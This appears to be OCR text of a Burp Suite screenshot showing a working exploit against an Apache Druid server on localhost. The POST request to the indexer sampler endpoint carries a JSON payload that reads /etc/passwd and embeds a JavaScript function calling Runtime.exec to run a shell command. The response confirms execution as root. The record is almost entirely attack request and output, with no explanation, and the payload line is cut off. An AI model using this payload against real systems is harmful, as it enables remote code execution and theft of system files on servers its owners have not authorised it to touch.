 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://localhost:8888
Request
Raw Params Headers Hex
POST /druid/indexer/v1/sampler HTTP/1.1
Host: localhost:8888
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.178 Safari/537.36
Connection: close
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 912
{
"type":"index",
"spec":{
"ioConfig":{
"type":"index",
"firehose":{
"type":"local",
"baseDir":"/etc",
"filter":"passwd"
}
},
"dataSchema":{
"dataSource":"test",
"parser":{
"parseSpec":{
"format":"javascript",
"timestampSpec":{
},
"dimensionsSpec":{
},
"function":"function(){var a = new
java.util.Scanner(java.lang.Runtime.getRuntime().exec([\"sh\",\"-c\",\"id\"]).getInputStream()).useDelim
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Thu, 10 Oct 2024 09:47:14 GMT
Date: Thu, 10 Oct 2024 09:47:14 GMT
Content-Type: application/json
Vary: Accept-Encoding, User-Agent
Content-Length: 205
{"numRowsRead":10,"numRowsIndexed":10,"data":[{"input":{"timestamp":123123,"test":"uid=0(root
gid=0(root) groups=0(root)\n"},"parsed":{"__time":123123,"test":"uid=0(root) gid=0(root)
groups=0(root)\n"}}]}